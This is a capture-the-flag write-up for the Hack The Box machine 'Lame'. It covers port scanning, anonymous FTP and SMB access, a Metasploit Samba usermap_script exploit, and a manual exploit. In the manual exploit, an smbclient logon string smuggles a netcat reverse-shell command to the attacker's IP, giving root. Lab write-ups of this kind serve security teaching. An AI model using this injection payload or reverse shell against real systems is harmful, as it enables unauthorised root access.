Metadata
Difficulty: Easy
OS: Linux
Release Date: 14 Mar, 2017
Enumeration
Nmap
We start by running nmap to discover the open ports on the machine.
┌──(kali㉿kali)-[~/HackTheBox/machines/Lame]
└─$ sudo nmap -sC -sV -oA nmap/initial 10.129.45.211
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-11 21:00 EST
Nmap scan report for 10.129.45.211
Host is up (0.11s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.4
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2024-02-11T21:01:00-05:00
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: 2h30m29s, deviation: 3h32m12s, median: 26s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.74 seconds
From the Nmap scan, we discovered 4 open ports of interest.
Port 21/TCP - FTP
As FTP allows anonymous login, it was worth looking for interesting files. But the directory was empty.
┌──(kali㉿kali)-[~/HackTheBox/machines/Lame]
└─$ ftp 10.129.45.211
Connected to 10.129.45.211.
220 (vsFTPd 2.3.4)
Name (10.129.45.211:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -a
229 Entering Extended Passive Mode (|||15817|).
150 Here comes the directory listing.
drwxr-xr-x 2 0 65534 4096 Mar 17 2010 .
drwxr-xr-x 2 0 65534 4096 Mar 17 2010 ..
226 Directory send OK.
ftp>
We also have ftp version from the scan. Running searchsploit against the version, we found an exploit.
┌──(kali㉿kali)-[~/HackTheBox/machines/Lame]
└─$ searchsploit vsftpd 2.3.4
------------------------------------------------------------
Exploit Title
------------------------------------------------------------
vsftpd 2.3.4 - Backdoor Command Execution
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit)
------------------------------------------------------------
Shellcodes: No ResultsPort 139,445/TCP - SMB
Running smbmap we discovered one share we can access without credential.

We couldn't find anything interesting, when accessing the share with smbclient.
┌──(kali㉿kali)-[~/HackTheBox/machines/Lame]
└─$ smbclient -N //10.129.45.211/tmp
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Feb 11 23:44:47 2024
.. DR 0 Sat Oct 31 03:33:58 2020
.ICE-unix DH 0 Sun Feb 11 20:58:40 2024
vmware-root DR 0 Sun Feb 11 20:58:48 2024
.X11-unix DH 0 Sun Feb 11 20:59:06 2024
.X0-lock HR 11 Sun Feb 11 20:59:06 2024
5670.jsvc_up R 0 Sun Feb 11 20:59:54 2024
vgauthsvclog.txt.0 R 1600 Sun Feb 11 20:58:39 2024
7282168 blocks of size 1024. 5385872 blocks available
smb: \> Running searchsploit against the Samba version.
┌──(kali㉿kali)-[~/HackTheBox/machines/Lame]
└─$ searchsploit Samba 3.0.20
-------------------------------------------------------------------
Exploit Title
-------------------------------------------------------------------
Samba 3.0.10 < 3.3.5 - Format String / Security Bypass
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution
Samba < 3.0.20 - Remote Heap Overflow
Samba < 3.6.2 (x86) - Denial of Service (PoC)
-------------------------------------------------------------------
Shellcodes: No Results
Following exploit looks promising:
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
Exploitation
vsftpd 2.3.4
I tried executing the exploit we found during enumeration phase, but no session was created.
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.129.45.211
RHOSTS => 10.129.45.211
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.129.45.211:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.129.45.211:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Samba 3.0.20
Running discovered Metasploit exploit with setting necessary options. It opened up root shell on vulnerable machine.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.129.45.211
RHOSTS => 10.129.45.211
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.4
LHOST => 10.10.14.4
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Command shell session 1 opened (10.10.14.4:4444 -> 10.129.45.211:34448) at 2024-02-12 00:51:43 -0500
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
root@lame:/# id
id
uid=0(root) gid=0(root)
root@lame:/#
Manual Exploitation (Without Metasploit)
For this exploit, we will be crafting payload from this ruby script.
We have access to the /tmp directory through anonymous login. After accessing the directory we use help command to see what we can do from the shell.
┌──(kali㉿kali)-[~/HackTheBox/machines/Lame/exploits]
└─$ smbclient -N //10.129.45.211/tmp
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> help
? allinfo altname archive backup
blocksize cancel case_sensitive cd chmod
chown close del deltree dir
du echo exit get getfacl
geteas hardlink help history iosize
lcd link lock lowercase ls
l mask md mget mkdir
more mput newer notify open
posix posix_encrypt posix_open posix_mkdir posix_rmdir
posix_unlink posix_whoami print prompt put
pwd q queue quit readlink
rd recurse reget rename reput
rm rmdir showacls setea setmode
scopy stat symlink tar tarmode
timeout translate unlock volume vuid
wdel logon listconnect showconnect tcon
tdis tid utimes logoff ..
!
smb: \>
logon command can be used to get a reverse connection to our local machine. To do that we will set up listener on our local machine:
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4455
listening on [any] 4455 ...
We can use following command to get a reverse shell:
logon "./=`nohup nc -e /bin/bash <IP> <port>`"
smb: \> logon "./=`nohup nc -e /bin/bash 10.10.14.4 4455`"
Password:
We can confirm the received connection on netcat listener.
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4455
listening on [any] 4455 ...
connect to [10.10.14.4] from (UNKNOWN) [10.129.45.211] 42732
id
uid=0(root) gid=0(root)
Spawning a TTY Shell
Python
python -c 'import pty; pty.spawn("/bin/bash")'
(inside the nc session) CTRL+Z;stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 columns 116; reset;
Proof
root@lame:/root# hostname && whoami && cat root.txt && ip a
lame
root
18a4d9ed44993e8ba38336021d0b3b46
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:50:56:96:65:74 brd ff:ff:ff:ff:ff:ff
inet 10.129.45.211/16 brd 10.129.255.255 scope global eth0
inet6 dead:beef::250:56ff:fe96:6574/64 scope global dynamic
valid_lft 86396sec preferred_lft 14396sec
inet6 fe80::250:56ff:fe96:6574/64 scope link
valid_lft forever preferred_lft forever
root@lame:/root#



Member discussion